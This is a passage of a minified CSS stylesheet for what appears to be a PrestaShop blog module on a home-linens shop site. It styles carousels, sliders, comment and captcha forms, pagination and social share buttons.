.nivo-caption > span{color:#fff}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/img/AjaxLoader.gif) no-repeat center center}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x :50%;-webkit-perspective-origin-y :50%;-moz-perspective :1200px;-moz-perspective-origin-x :50%;-moz-perspective-origin-y :50%;perspective :1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.ybc_block_slider .owl-controls .owl-nav,.ybc_blog_related_posts_type_carousel .owl-controls .owl-nav,.ybc_related_products_type_carousel .owl-controls .owl-nav{position:relative;top:auto;right:auto}#ybc_blog_page a:focus,#ybc_blog_page a:active,#ybc_blog_page a:hover,.ybc_block_categories a:hover,.ybc_block_categories a:focus,.ybc_block_categories a:active{outline:medium none;text-decoration:none}span.ybc-blog-like-span.active{cursor:pointer}.caption-disabled .ybc-blog-slider.carousel ul.slick-dots{bottom:-5px}.ybc_blog_review .star.star_on_3:after,.ybc_blog_review .star.star_on_4:after,.ybc_blog_review .star.star_on_5:after,.ybc_blog_review .star.star_on_1:after,.ybc_blog_review .star.star_on_2:after,.ybc_blog_review .star.star_on_6:after,.ybc_blog_review .star.star_on_7:after{content:"\f123"}.ybc_blog_layout_list button,.ybc_blog_layout_list .btn,.ybc_blog_layout_list input,.ybc_blog_layout_list select,.ybc_blog_layout_list textarea{outline:none!important;box-shadow:none!important}.sub_category ul{width:100%}.block.ybc_block_rss h4:after{display:none!important}.ybc-blog-wrapper-form-managament .tree-category input,.ybc-blog-wrapper-form-managament .tree-category label{cursor:pointer}.ybc_blog_review .star:nth-child(n+6){display:none}.author-block{display:inline-block;margin-right:10px}.wapper-management-blog-form .table-responsive{overflow:visible}.wapper-management-blog-form .tree-category .radio{float:right}.wapper-management-blog-form .table-responsive .dropdown-menu a:hover{background:#2fb5d2;color:#fff}.form-polls-body input[readonly="true"]{cursor:not-allowed}#ybc_blog_page a{outline:none!important;-webkit-outline:none!important}.ybc-blog-panel th.title{min-width:90px}#form_blog button[type="submit"]{background:#b70086;box-shadow:none;outline:none}.ctf_admin_filter_chart_settings > div.ctf_admin_filter_button{margin-right:0}.blog-main-page a,.blog-main-page button{outline:none!important;text-decoration:none!important}.ybc-captcha-img-data.loaded{min-width:100px;width:100px}.ybc-blog-thumbnail-list{position:relative;display:flex;display:-webkit-flex;margin-bottom:0;overflow:hidden;margin-top:-25px;box-shadow:none}.list_post_by_customer .enabled .fa-clock-o{display:block}.list_post_by_customer .enabled{color:#e08f95;width:100%;line-height:120%;text-decoration:none!important}.list_post_by_customer .enabled span{width:70px;display:inline-block}.ybc_blog_rtl_mode.ybc_block_rss .title_blog.title_block > a i{float:left}.ybc_blog_rtl_mode .author_avata_show{float:right}.ybc-blog-thumbnail-items{width:100%;float:left;position:relative;margin-top:-25px;margin-bottom:40px}.ybc_blog_rtl_mode .ybc_blog_review{margin-right:0;float:right}.ybc_blog_rtl_mode .author_avata_show + .author_infor{padding-right:15px;padding-left:0}.ybc_blog_rtl_mode .author_avata_show + .ybc-blog-comment-info{float:right;text-align:right;padding-right:10px;padding-left:0}.slider_big_image img{width:100%}.wapper-management-blog-form td.pointer.subject .content-comment{font-weight:normal;color:#777;word-break:break-all}.page_html_box .block_content{padding:0 15px}.wapper-management-blog-form td.pointer.subject{font-weight:600}.ybc-blog-panel .reported,.ybc-blog-panel .approved{text-align:center;width:60px}#ybc_slider .slick-slide .nivo-caption{display:block}.formloading .form-polls:before{opacity:1;visibility:visible}.form-polls:before{background-color:rgba(255,255,255,0.85);height:100%;left:0;opacity:0;position:absolute;top:0;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;visibility:hidden;width:100%;content:"";z-index:10}.form-polls::after{background-size:cover;color:#777;content:"";font-family:FontAwesome;font-size:30px;height:50px;left:50%;position:absolute;top:50%;border-top:4px solid #25b9d7;border-radius:50%;width:50px;z-index:1000;opacity:0;visibility:hidden;z-index:100;transform:rotate(0);-webkit-transform:rotate(0);border-bottom:4px solid #25b9d7;border-left:4px solid transparent;border-right:4px solid transparent}.formloading .form-polls::after{opacity:1;visibility:visible;transform:rotate(36000deg);-webkit-transform:rotate(36000deg);transition:transform 60s linear;-webkit-transition:transform 60s linear}span#ybc-blog-polls-capcha-refesh{cursor:pointer}span#ybc-blog-polls-capcha-refesh:hover:before{color:#2fb5d2}span#ybc-blog-polls-capcha-refesh:before{content:"\f021";font-family:Fontawesome;color:#999;margin-left:10px;line-height:38px;display:inline-block}.ybc_blog_layout_list .bootstrap{width:100%}.ybc-blog-thumbnail-items .slick-arrow{z-index:1000;width:30px;height:30px;margin-top:-15px;opacity:0;font-size:0;visibility:hidden;background-color:rgba(255,255,255,0.6);transition:all 0.3s;position:absolute;border:none;outline:none!important;-webkit-outline:none!important;-webkit-transition:all 0.3s;top:50%}.total_comment{text-align:center}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item.slick-current:before{content:"";position:absolute;pointer-events:none;top:2px;left:8px;right:8px;border:2px solid #2ecafe;bottom:2px;z-index:10}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item{position:relative;width:100%}.ybc-blog-thumbnail-item img{max-width:100%}.list_post_by_customer .actions{width:100px}.list_post_by_customer .enabled{width:100px;text-align:center}#left-column .blog_view_all_button,#right-column .blog_view_all_button,#leftcolumn .blog_view_all_button,#right_column .blog_view_all_button{margin-bottom:0}.ybc-blog-thumbnail-items:hover .slick-arrow{opacity:1;visibility:visible}.ybc-blog-thumbnail-items .slick-prev:before{content:"";border-left:2px solid #666;height:14px;margin-left:4px;width:14px;margin-top:7px;position:relative;border-bottom:2px solid #666;display:inline-block;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.ybc-blog-thumbnail-items .slick-prev{left:8px}.ybc-blog-thumbnail-items .slick-next:before{content:"";border-right:2px solid #666;height:14px;margin-left:-3px;width:14px;margin-top:0;position:relative;margin-top:7px;border-bottom:2px solid #666;display:inline-block;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.ybc_item_img:not(.ybc_item_img_ladyload) svg{display:none}.ybc_item_img.ybc_item_img_ladyload img{opacity:0;position:absolute;height:0}.ybc-blog-thumbnail-item:not(:first-child){display:none}.ybc-blog-thumbnail-item.slick-slide{display:block!important}.ybc-blog-thumbnail-items.slick-slide .ybc-blog-thumbnail-item{display:block}.ybc-blog-slider .slick-dots button{background:transparent;font-size:0;display:block;border-radius:50%;border:none;width:12px!important;min-width:10px!important;float:left;box-shadow:0 0 0 2px #fff inset;overflow:hidden;height:12px;min-height:10px!important}.ybc-blog-slider .slick-dots button{background:transparent;font-size:0;display:block;border-radius:50%;border:none;width:12px!important;min-width:10px!important;float:left;box-shadow:0 0 0 2px #fff inset;overflow:hidden;height:12px;min-height:10px!important;outline:none!important}.ybc-blog-slider .slick-dots .slick-active button{background:#fff}.ybc-blog-panel .approved .title_box{white-space:nowrap}.ybc-blog-slider .slick-dots li{display:inline-block;padding:0 5px;border-radius:50%}.ybc-blog-slider ul.slick-dots{position:absolute;bottom:0;width:100%;z-index:100;text-align:center}.ybc-blog-thumbnail-item{width:20%;float:left;padding:2px 8px}.blog_center_content ul.children{display:none}.blog_center_content ul.children.active{display:block}.icon-check:before{content:"\f00c";font-family:Fontawesome}#list-ybc_reply .icon-check:before{content:"\f00c";font-family:Fontawesome;color:#8dc63f;font-style:normal;text-align:center;display:block}.category .ybc_block_related h4.title_blog.title_block:after{display:none}li.lnk_ybc_blog{clear:both}.myaccount-link-list .lnk_ybc_blog{display:block;width:100%}.ybc-blog-wrapper-form-managament .ybc-blog-panel{box-shadow:none;-webkit-box-shadow:none}.panel.ybc-blog-panel .actions span.pull-right{display:flex;display:-webkit-flex;justify-content:center;-webkit-justify-content:center}#ybc_blog_page .thumb_post img{max-width:200px}.blog-category.has-blog-image .ybc_item_img{margin-bottom:20px}.enabled select{max-width:70px}.ybc-blog-comment-info .ybc-blog-latest-toolbar{margin-top:0}.author_avata_show + .ybc-blog-wrapper-content{float:left;width:calc(100% - 70px);width:-webkit-calc(100% - 70px);padding-left:10px}.form_reply_comment .alert{margin-top:0;margin-bottom:15px}form.form_reply_comment{margin-bottom:16px}.ybc-block-comment-edit,.ybc-block-comment-delete,.ybc-block-comment-reply{color:#b6b6b6;margin-left:10px;display:inline-block;cursor:pointer;float:left}.ybc_paggination .links{float:right}.form_reply_comment textarea{width:100%;min-height:100px;font-size:13px;border:1px solid #ddd;margin-bottom:10px;color:#666;padding:5px 10px}.comment-content + .alert{margin-top:0;margin-bottom:15px}.form_reply_comment input[type="submit"]{padding:5px 15px;text-transform:uppercase;cursor:pointer;outline:none!important;-webkit-outline:none!important;text-decoration:none!important;color:#fff;border-radius:3px;border:1px solid #2fb5d2}.blog_view_all,.view_all_link{min-width:150px;text-align:center;border:none;outline:none!important;font-size:14px;width:auto!important;background-color:#2fb5d2;color:#fff!important;text-transform:uppercase;font-weight:500;padding:6px 15px!important;border-radius:3px;display:inline-block!important}.blog_view_all:hover,.view_all_link:hover,.ybc-blog-form-comment .blog-submit .button:hover{background-color:#2592a9}textarea#author_description{width:100%;border:1px solid #ccc;min-height:200px;padding:10px 15px}.blog-managament-information button.btn{margin-bottom:15px;outline:none!important}.links a#author-blog-comment-link,.links a#author-blog-info-link{padding:0!important;width:100%}.blogcomment{word-break:break-word;clear:both;display:block;font-size:14px;overflow:hidden}th.enabled{max-width:50px}li.management-item{border-bottom:1px solid #e9e9e9}.table-responsive.list_post_by_customer{overflow:visible}.ybc-block-author{background:#fdfdfd none repeat scroll 0 0;border:1px solid #ebebeb;padding:15px}.ybc-author-description{font-style:italic;margin-top:5px;display:block;font-size:14px;clear:both;color:#666;line-height:24px}.float-xs-right{float:right}#form_blog a.ybc_button_backtolist{background:transparent!important;color:#777;box-shadow:none;padding-left:0;font-size:14px;padding-right:0;text-transform:capitalize;font-weight:normal;border-bottom:1px solid;padding-bottom:2px;position:relative;padding-top:12px;border-right:none;border-top:none;border-left:none}.name span.title_box{min-width:80px;display:block}#form_blog a.ybc_button_backtolist:before{content:"\f104";font-family:Fontawesome;margin-right:3px}#form_blog .btn.edit_view_post{margin-top:0;border-radius:3px;border:none}.mce-widget i.material-icons{font-size:18px}.hidden{display:none}#form_comment button{margin-left:20px}#left-column .ybc_block_featured .block_content,#left-column .ybc_block_popular .block_content,#left-column .ybc_block_latest .block_content,#left-column .ybc_block_author .block_content{margin:0 -15px}.blog_view_all::before{display:none}.view_detail_link.blog_view_all{padding:5px 15px!important;min-width:auto;font-size:14px;margin-top:15px}.ybc-blog-list li.list_category_item:not(:last-child){border-bottom:1px solid #eee;padding-bottom:35px}.page_home img,.ybc-blog img{max-width:100%}.ybc-blog ul{list-style:none}.ybc_block_categories .active > a{color:#2fb5d2}#left-column .children .children li{border-bottom:none!important}.ybc_block_categories .children li{padding-right:0}.children .children .children li{padding-left:0!important}.children li .category-blog-parent{right:0}.ybc_blog_img_wrapper img,.blog-product-list img{max-width:100%}.ybc-blog-categories{float:right;margin-right:15px}.fb_iframe_widget span{float:left;width:100%!important}.fb_iframe_widget iframe{position:absolute;width:100%!important}.bc-capcha-wrapper{display:box;display:-webkit-box;display:-o-box;display:-ms-box;display:-moz-box;display:flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;display:-moz-flex;float:left}#module-ybc_blog-blog #left_column .ybc_block_categories,#module-ybc_blog-blog #left_column .ybc_block_search,#module-ybc_blog-blog #left_column .page_blog,#module-ybc_blog-blog #left_column .ybc_block_gallery,#module-ybc_blog-blog #left_column .ybc_block_tag,#module-ybc_blog-gallery #left_column .ybc_block_categories,#module-ybc_blog-gallery #left_column .ybc_block_search,#module-ybc_blog-gallery #left_column .page_blog,#module-ybc_blog-gallery #left_column .ybc_block_gallery,#module-ybc_blog-gallery #left_column .ybc_block_tag,#module-ybc_blog-blog #right_column .ybc_block_categories{display:block}#module-ybc_blog-blog #right_column .ybc_block_search,#module-ybc_blog-blog #right_column .page_blog,#module-ybc_blog-blog #right_column .ybc_block_gallery,#module-ybc_blog-blog #right_column .ybc_block_tag,#module-ybc_blog-gallery #right_column .ybc_block_categories,#module-ybc_blog-gallery #right_column .ybc_block_search,#module-ybc_blog-gallery #right_column .page_blog,#module-ybc_blog-gallery #right_column .ybc_block_gallery,#module-ybc_blog-gallery #right_column .ybc_block_tag{display:block}.blog-capcha{clear:left;float:left;margin-top:10px}.blog-comment-row label[for="check_gpdr"]{margin-top:15px;margin-bottom:0}#ybc-blog-capcha-img{margin-right:10px}.ybc-blog-list .post-wrapper{float:left;min-height:0 !important;width:100%}.ybc-blog-like-span::before{content:"\f087";float:left;font-family:FontAwesome;font-size:13px;margin-right:3px}.blog-post-like-btn:before{color:#3a5795}.ybc_blog_button_share{float:left;margin-right:10px}.blog-post-like-btn{cursor:pointer}#ybc_popular_posts li > p{float:left;margin-top:6px;width:100%}.ybc-blog-posts-popular .bx-wrapper .bx-controls-direction a.bx-prev:before{content:"\f137";font-family:"FontAwesome"}.ybc_title_block{color:#414141;float:left;font-size:16px;font-weight:bold;line-height:20px;margin-bottom:0;margin-top:9px;padding:5px 0 9px;text-transform:uppercase;width:100%;outline:none !important;text-decoration:none !important}.page_home_gallery .ybc_title_block{display:none}.ybc_blog_layout_large_grid .ybc-blog-list > li:first-child .ybc_title_block{font-size:16px;margin-bottom:5px}.ybc-blog-wrapper .ybc_title_block{margin-top:13px}.ybc-blog-latest-toolbar-comments > span{display:none}.ybc_alert-danger,.ybc_alert-success{float:left;margin:20px 0 0;width:100%}.ybc-blog-posts-popular-list > li{width:100%;float:left}.blog-comment-row{clear:left;float:left;width:100%}.ybc-blog-form-comment .blog-submit{float:left;margin-top:20px;position:relative;clear:both}.blog-rate-capcha{float:left}.blog-comment-row label[for="check_gpdr"] .checker{display:inline-block}.blog-comment-row label[for="check_gpdr"]{margin-top:20px;width:100%;display:block;text-align:left}#ybc-blog-capcha-refesh::before{color:#949494;content:"\f021";font-family:FontAwesome;font-size:17px;height:32px;line-height:32px;margin-left:10px}.blog-comment-row label{float:left;font-size:14px;font-weight:bold;margin-bottom:8px}.blog-comment-row .blog-capcha label{line-height:26px;margin-right:10px}.blog_rating_box .star{color:#f9b002;float:left;line-height:16px;margin:0 3px;cursor:pointer}.page_home .star,.page_blog .star,.ybc-blog .star{margin:0 1px}.blog_rating_wrapper .star{color:#f9b002;margin:0 1px}.blog_rating_box{margin:0 5px}.blog-submit .button{background-color:#2fb5d2;border:medium none;color:#fff;outline:none!important;font-size:14px;margin-top:0;padding:10px 20px;border-radius:4px;cursor:pointer;text-transform:uppercase}#ybc-blog-related-products .content_price span.bp-percent-display{background-color:#ff0000;color:#fff;padding:2px 8px}.rss-children a{padding:0 0 0 15px}.blog-rate-post{display:box;display:-webkit-box;display:-o-box;display:-ms-box;display:-moz-box;display:flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;display:-moz-flex;float:left;margin-bottom:0;margin-top:20px;width:auto}#bc-subject,#bc-name,#bc-email{background-color:#fff;border:1px solid #ebebeb;clear:left;color:#494949;border-radius:4px;height:36px;margin-bottom:20px;width:100%}#bc-comment{background-color:#fff;border:1px solid #ebebeb;clear:left;color:#494949;font-size:14px;max-width:100%;border-radius:4px;min-height:150px}#bc-capcha{float:left;width:100px;height:32px;border:1px solid #ebebeb;border-radius:4px;background-color:#fff}#ybc-blog-capcha-refesh{cursor:pointer}.bp-price-old-label,.bp-price-label,.bp-percent-label,.bp-save{display:none}.blog-product-list .right-block{float:left;margin-bottom:20px;margin-top:5px;text-align:center;width:100%}.ybc-navigation-blog-content .ybc-blog-latest-toolbar .post-date,.ybc-navigation-blog-content .ybc-blog-latest-toolbar > div,#left_column .ybc-blog-latest-toolbar > div,#left_column .ybc-blog-latest-toolbar > span,#left-column .ybc-blog-latest-toolbar > div,#left-column .ybc-blog-latest-toolbar > span,#right_column .ybc-blog-latest-toolbar > div,#right_column .ybc-blog-latest-toolbar > span,#right-column .ybc-blog-latest-toolbar > div,#right-column .ybc-blog-latest-toolbar > span{margin-bottom:5px !important}.blog-product-list .right-block > h5{font-size:14px;font-weight:bold;margin-bottom:10px;text-transform:uppercase;overflow:hidden;padding:0 10px}.right-block h5 a{color:#414141}.blog-product-list{margin-bottom:0}#ybc-blog-related-products .blog-product-list .content_price{display:inline;text-align:center}#ybc-blog-related-products .blog-product-list .content_price .bp-price-label{display:none}#ybc-blog-related-products .blog-product-list .content_price .old-price .bp-price-old-label{display:none}#ybc-blog-related-products .blog-product-list .content_price .price-percent-reduction .bp-percent-label{display:none}#ybc-blog-related-products .blog-product-list .content_price .bp-save{display:none}#ybc-blog-related-products .content_price span{font-size:14px;font-weight:bold;text-align:center;color:#414141}#ybc-blog-related-products .blog-product-list .right-block .content_price .bp-price-display{padding:0 10px}#ybc-blog-related-products .blog-product-list .right-block .content_price .bp-price-old-display{color:#a7a7a7;text-decoration:line-through}#ybc-blog-related-products .post-details .blog-product-list .right-block .bp-percent-display{background:#f13340 none repeat scroll 0 0;color:#fff;height:20px;line-height:20px;padding-left:0;text-align:center}.blog-paggination{float:none;font-size:13px;margin-bottom:15px;text-align:center;width:100%}.blog-paggination .results{display:none}.ybc-blog-wrapper-blog-list.loadmore .blog-paggination{display:none}.blog-comments-list{float:left;font-size:13px;margin-bottom:0;margin-top:0;padding:0;width:100%}.ybc-block-author > img.avata{border-radius:45px;float:left;height:90px;margin-right:20px;width:90px}.pin-it-button img{float:left}.blog-comments-list .blog-comment-line:not(:last-child){border-bottom:1px solid #ebebeb;margin-bottom:20px}.blog-comments-list .blog-comment-line{float:left;padding-bottom:5px;width:100%}.comment-by{color:#9f9f9f;float:left;margin-bottom:5px;margin-right:5px}.comment-by > b,.ybc-blog-replied-by > b{color:#7A7A7A}.comment-time{color:#9f9f9f;float:left;margin-bottom:5px;font-size:14px;margin-right:15px}.list_post_item .ybc-blog-latest-toolbar .ybc_blog_review{margin-right:5px}.list_post_item .comment-time{margin-top:2px}.list_post_item .ybc-blog-latest-toolbar{width:auto}.comment-content{clear:left;color:#494949;display:block;font-size:14px;font-weight:400;line-height:20px;margin:0 0 15px}.ybc-blog-detail-comment{font-size:14px}.author-block a{color:#bfbfbf;font-weight:bold}.post-date .be-label::before{content:"\f073";font-family:FontAwesome;padding-right:7px;text-indent:0;text-align:center;float:left;width:100%}.mce-container.mce-edit-area,.mce-container > iframe{background:#F5F8F9;min-height:150px!important}#ybc_blog_page #content{margin-bottom:30px}.post-date .be-label{display:block;float:left;overflow:hidden;text-indent:999px;white-space:nowrap;width:20px}.ybc-block-comment-report i::before{font-family:FontAwesome;text-decoration:none}.ybc-block-comment-report{color:#b6b6b6;cursor:pointer;float:left;text-decoration:none}.blog_rating_wrapper{float:left;margin-left:6px;margin-right:6px;min-height:21px}.comment-subject{float:left;font-size:14px;font-weight:bold;margin:0 0 10px;width:100%}.comment-rating{display:box;display:-moz-box;display:-webkit-box;display:-o-box;display:-ms-box;display:flex;display:-moz-flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;float:left;margin-bottom:5px;margin-right:10px;color:#9f9f9f}.comment-rating > span{float:left;margin-right:5px}.ybc-blog-replied-by-name{display:inline-block;font-weight:bold}.block_content .close,.category-blog-parent{color:#666;cursor:pointer;float:right;font-weight:normal;height:26px;opacity:1;position:relative;text-align:center;width:20px}.axpand_button.close::after{background-color:#666;content:"";height:11px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0px);-webkit-transform:translate3d(-50%,-50%,0px);width:1px}.category-blog-parent:after{}.tree-category ul.children > li{padding-left:10px;position:relative}.block_content .close::before{background-color:#666;content:"";height:1px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0px);-webkit-transform:translate3d(-50%,-50%,0px);width:11px}.category-blog-parent:before{}.block_content .close.opened::after,.category-blog-parent.active:after{display:none}.content_block li{position:relative}.content_block li .children{display:none}.content_block li .children.show{display:block}.content_block li .children{padding:0}.list_post_by_author a{border-bottom:1px solid #eee;display:block;font-size:14px;line-height:30px}.list_post_by_author li:last-child a{border-bottom:none}.blog_view_all_button{text-align:center;padding-top:15px;display:block;width:100%;clear:both;margin-bottom:0}.page_home .owl-stage{float:left}.page_home .blog_view_all_button{text-align:left}.ybc_block_categories a{color:#414141}.actions a.btn.btn-warning:active{background-color:#e6a304}.rss-authors a:hover,.ybc-page-rss a:hover,.block_rss a:hover{color:#00cefd}.wapper-management-blog-form .category-blog-parent{}.category-blog-parent{font-size:0}.wapper-management-blog-form ul.tree-category{display:block;margin:0;border:1px solid #c8d6db;border-radius:3px;width:490px;padding:10px 20px 10px 30px;max-width:100%}li.form-control-label.text-right.main-category{text-align:right;color:#333;font-weight:600}.wapper-management-blog-form .category-blog-parent{font-size:0;cursor:pointer;position:absolute;right:100%;top:2px;height:16px}.wapper-management-blog-form input.category_default{position:absolute;right:5px;top:3px}.category-blog-parent:before{display:block;font-size:12px;content:"";border-left:1px solid #333;border-bottom:1px solid #333;width:7px;height:7px;transform:rotate(-135deg);-webkit-transform:rotate(-135deg);position:absolute;top:50%;left:50%;margin-top:-4px;margin-left:-6px}.ybc_block_categories span.category-blog-parent{position:absolute;top:8px;right:7px}.category-blog-parent.active:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);margin-top:-6px}.wapper-management-blog-form .form-fields input[type="checkbox"]{margin-top:4px!important}.tree-category ul.children.show{display:block}.tree-category ul.children{display:none}ul.tree-category{min-width:200px}.rss-categories .category-blog-parent{display:none}.wapper-management-blog-form .tree-category img{height:auto;margin-right:4px;min-width:50px}.wapper-management-blog-form .tree-category li div{display:inline-block}.wapper-management-blog-form .tree-category li{margin-bottom:4px;position:relative}.blog-extra-facebook-share li{float:left}.blog-extra-facebook-share .facebook a{background-color:#5373be}.blog-extra-facebook-share .facebook a:hover{background-color:#3e5ea9}.blog-extra-facebook-share .facebook a:before{content:"\f09a";font-family:Fontawesome}.blog-extra-facebook-share .googleplus a{background-color:#d34836}.blog-extra-facebook-share .googleplus a:hover{background-color:#df5442}.blog-extra-facebook-share .googleplus a:before{background-color:rgba(0,0,0,0.1)}.blog-extra-facebook-share .googleplus a:before{content:"\f0d5";font-family:Fontawesome}.blog-extra-facebook-share .twitter a:before{background-color:rgba(0,0,0,0.1)}.blog-extra-facebook-share .twitter a{background-color:#0084b4}.blog-extra-facebook-share .twitter a:before{content:"\f099";font-family:Fontawesome}.blog-extra-facebook-share .twitter a:hover{background-color:#1195c5}.blog-extra-facebook-share .linkedin a{background-color:#0077b5}.blog-extra-facebook-share .linkedin a:hover{background-color:#1289c7}.blog-extra-facebook-share .linkedin a:before{background-color:#006aa2}.blog-extra-facebook-share .linkedin a:before{content:"\f0e1";font-family:Fontawesome}.blog-extra-facebook-share .instagram a{background-color:#e65358}.blog-extra-facebook-share .instagram a:hover{background-color:#ed5a5f}.blog-extra-facebook-share .instagram a:before{content:"\f16d";font-family:Fontawesome}.blog-extra-facebook-share .pinterest a{background-color:#cb2027}.blog-extra-facebook-share .pinterest a:before{background-color:rgba(0,0,0,0.1);content:"\f0d2";font-family:Fontawesome}.blog-extra-facebook-share .pinterest a:hover{background:rgba(203,30,39,0.8)}.blog-extra-facebook-share .tumblr a{background-color:#405167}.blog-extra-facebook-share .tumblr a:hover{background-color:#516278}.blog-extra-facebook-share .tumblr a:before{background-color:rgba(0,0,0,0.1)}.blog-extra-facebook-share .tumblr a:before{content:"\f173";font-family:Fontawesome}.blog-extra-facebook-share li,.blog-extra-facebook-share li:before{background:transparent!important}.blog-extra-facebook-share li a{font-size:12px;display:inline-block;height:34px;border-radius:3px;line-height:18px;margin:0 7px 7px 0;width:120px;text-align:left;overflow:hidden;color:#fff!important;min-width:100px;cursor:pointer;float:left;font-family:inherit;padding:8px 10px 8px 10px}.blog-extra-item.blog-extra-facebook-share,.blog-extra-item.blog-extra-facebook-share ul{margin-bottom:0}.blog-extra-facebook-share .facebook a:before{background-color:rgba(0,0,0,0.15)}.blog-extra-facebook-share li a:before{display:inline-block;padding:5px;margin-left:-10px;margin-top:-15px;font-size:16px;line-height:34px;width:33px;text-align:center;margin-right:7px}.wapper-management-blog-form label{font-weight:normal}.ybc-blog-replied-by:before{color:#AAAAAA;content:"\f14d";font-family:FontAwesome;font-size:12px;margin-right:2px}.ybc-block-comment-report.comment-report-2{margin-bottom:5px}.ybc-block-comment-report.comment-report-2:hover{cursor:pointer;text-decoration:underline}.comment-reply{float:left;padding-left:10px;font-size:14px;width:100%}.ybc-blog-reply-content{clear:left;float:left;font-style:italic;margin-left:10px}.ybc-blog-replied-by{float:left;margin-left:10px;font-size:14px;margin-right:10px}.blog-paggination .links a{border:1px solid #E4E4E4;display:inline-block;float:left;font-size:14px;height:36px;color:#414141;line-height:34px;margin:0 0 0 -1px;overflow:hidden;padding:0;width:40px}.blog-paggination .links .next::before{content:"\f105";font-family:FontAwesome;font-size:15px;padding:1px}.blog-paggination .links .prev::before{content:"\f104";font-family:FontAwesome;font-size:15px;padding:1px}.blog-paggination .links .last::before{content:"\f101";font-family:FontAwesome;font-size:13px;padding:1px}.blog-paggination .links .frist::before{content:"\f100";font-family:FontAwesome;font-size:13px;padding:1px}.blog-paggination .links .last > span{display:none}.blog-paggination .links .next > span{display:none}.blog-paggination .links .prev > span{display:none}.blog-paggination .links .frist > span{display:none}.blog-comment-row label[for="check_gpdr"]{font-weight:normal}.blog-paggination .links > b{background:#2fb5d2 none repeat scroll 0 0;border:1px solid #2fb5d2;color:#fff;display:inline-block;float:left;font-size:14px;height:36px;line-height:36px;margin:0;padding:0;font-weight:normal;width:40px}.blog-category{background:#fff none repeat scroll 0 0;float:left;margin-bottom:30px;width:100%}.blog-category > img{float:left;margin-bottom:20px;width:100%}.ybc-blog-search .block_content .button{color:#ffffff;font-size:12px;line-height:100%;margin-top:5px;padding:10px 10px 